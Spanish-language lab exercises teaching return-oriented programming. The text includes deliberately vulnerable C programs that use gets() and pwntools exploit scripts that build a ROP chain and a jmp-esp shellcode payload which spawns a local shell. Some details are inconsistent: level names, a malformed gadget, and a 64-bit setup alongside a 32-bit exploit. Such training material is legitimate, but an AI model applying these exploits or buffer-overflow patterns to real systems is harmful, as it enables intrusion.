 Ejercicios ROP: (conceptos)
La idea del ejercicio 3 es que el usuario entienda una forma de ataque mas compleja como
puede ser el ROP o Return Oriented Programming, a diferencia de los ejercicios anteriores,
esta forma de ataque sigue siendo usada a día de hoy. Y los programas pertenecientes a los
niveles de este ejercicio solo tendrán vulnerabilidades y ninguna protección sera voluntariamente
desactivada.
- El sistema usado sera unLinux Ubuntu de 64bits.
- La protección ASLR estará activada, por lo que ataques de buffer overlow basicos no
servirán para superar los niveles.
Dos niveles para estos ejercicios:
- Lvl1: Buscar una instrucción assembly especifica y ejecutar un payload con pwntools.
- Lvl2: Identificar 3 instrucciones de ensamblador y formar un payload para manipular el valor
de 2 registros y ejecutar una función externa.
Nivel1: Crear payload complejo para manipular varios registros
Objetivo a atacar: Ejecutable de programa en C, al ejecutar al usuario
se le pedirá un payload o contenido para llenar un buffer.
Funcionamiento del programa: Parecido al nivel 3 de la versión de 32 bits, este programa
pedirá un payload al usuario, insertando el payload correcto se puede desbordar el buffer
y ejecutar un función escape. Sin embargo escape tendrá 2 condiciones a modo de "candados".
Para desbloquear estos candados se deberá introducir la constante correcta.
Como superar el nivel: Al usuario se le dará un esqueleto de un script de pwntools, mediante
gdb u otro script que calcule la longitud del buffer, este deberá calcular el tamaño del buffer
e identificar las direcciones de memoria de 3 instrucciones situadas en las funciones gadget1, 2 y 3.
Estas instrucciones sirven para
#include <stdio.h>
#include <string.h>
unsigned int lock1;
unsigned int lock2;
void gadjet1(){
asm("pop %rax;"
"ret");
}
void gadjet2(){
asm("pop %rcx;"
"ret");
}
void gadjet3(){
asm("mov %rax, (%rcx)"
"ret");
}
void escape() {
if (lock1 == 1089169457267428344 && lock2 == 1073538260354985479) {
printf("NIVEL 2 SUPERADO!!!\n");
} else {
printf("Buen intento, pero lock1 y/o lock2 son incorrectos!\n");
}
}
void overflow(){
char buff[32];
printf("Inserta tu payload:");
gets(buff);
printf("Buffer content: %s\n", buff);
}
int main() {
printf("Puede que con escape() haya una forma de salir...\n \n");
overflow();
return 0;
}
import sys
from pwn import process, context, p64, ELF, gdb
import time
import re
target = './stage4'
context.binary = ELF(target, checksec=False)
loadRax = 0×401a67
changeAddress = 0×401a6b
loadRaxAddress = 0×401a6f
callEscape = 0×401a75
p = process(target)
io = p
# Recibir output del programa e imprimirlo en ASCII
output = io.recv()
print(output.decode('ascii'))
############### GENERAR PAYLOAD ####################
input = b'a'*56
input += p64(loadRax)
input += p64(0×f1d81d9c8a14bf8)
input += p64(changeAddress)
input += p64(0×405068)
input += p64(loadRaxAddress)
input += p64(loadRax)
input += p64(0×ee5f95c253fee07)
input += p64(changeAddress)
input += p64(0×405060)
input += p64(loadRaxAddress)
input += p64(callEscape)
####################################################
# Enviar payload
io.sendline(input)
# Obtener output
output = io.recv()
print(output.decode('ascii'))
Carga el primer valor en RAX
Carga la dirección de lock1 en RCX
Inserta el valor de RAX en la dirección de RXC
Carga el primer valor en RAX
Carga la dirección de lock2 en RCX
Inserta el valor de RAX en la dirección de RXC
buff1 rbp rip
AAAAAAAAAAAAAAAAAAAA loadRax valor changeAddress valor loadRaxAddress loadRax valor ChangeAddress valor loadRaxAddress escape
Nivel2: Ejemplo de ataque a un programa con ASLR activado.:
Objetivo a atacar: Ejecutable de programa en C, el payload se creara en un script de python
y activara un proceso de forma remota con el contenido.
Funcionamiento del programa: El programa pedirá insertar un payload al usuario con
gets (función vulnerable) así se podrá desbordar el buffer. A parte de eso habrá una función
llamada gadget que contendrá una instrucción ensamblador jmp esp.
Como superar el nivel: haciendo uso del script proporcionado se podrá romper el programa, ya
que el código es mas complejo que los ejercicios anteriores, el usuario deberá entender el
cálculo dinámico de la longitud de buffer, la detección del código útil que necesitamos y la
estructuración del payload.
from pwn import *
# Crear instancia del proceso del proograma a atacar
io = gdb.debug('./level1')
#Asignar un debuger y pausarlo
pause()
# Cargar una copia del binario para buscar JMP ESP
binary = ELF('./level1')
# Ensamblar la secuancia de jmp esp para buscarlo en el binario.
jmp_esp = asm('jmp esp')
jmp_esp = next(binary.search(jmp_esp))
log.info("Found jmp esp at %#x" % jmp_esp)
# Desbordar buffer con patrón cíclico para poder buscar la distancia del buffer.
#
# EBP 0×6161616b ('kaaa')
# *ESP 0×ff84be30 <-- 'maaanaaaoaaapaaaqaaar...'
# *EIP 0×6161616c ('laaa')
crash = False
if crash:
pattern = cyclic(512)
io.sendline(pattern)
pause()
sys.exit()
# Llenar la distancia del buffer con el patrón cíclico suficiente hasta EIP
exploit = cyclic(cyclic_find(0×6161616c))
# LLenar el hueco de EIP con 'jmp esp'
exploit += pack(jmp_esp)
# Añadir el shellcode
exploit += asm(shellcraft.sh())
# enviar el payload
io.sendline(exploit)
# Cargar la shell
io.interactive()
Trozo de código útil
que deseamos encontrar en el binario
#include <stdio.h>
#include <stdlib.h>
int gadget() {
asm("jmp %esp");
}
int main() {
char buffer[32];
gets(buffer);
}
Dirección a sobrescribir
buff1 rbp rip
aaaaaaabaaacaaadaa... jmp esp shell